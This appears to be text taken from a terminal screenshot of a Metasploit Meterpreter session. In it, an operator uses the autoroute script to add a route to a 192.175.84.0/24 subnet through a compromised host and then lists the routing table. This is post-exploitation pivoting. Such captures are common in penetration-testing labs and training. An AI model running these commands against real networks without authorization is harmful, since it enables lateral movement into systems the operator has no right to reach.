 Shell No. 1
File Actions Edit View Help
meterpreter > run autoroute -s 192.175.84.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.175.84.1/255.255.255.0...
[+] Added route to 192.175.84.1/255.255.255.0 via 192.168.5.132
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.175.84.1 255.255.255.0 Session 2
meterpreter >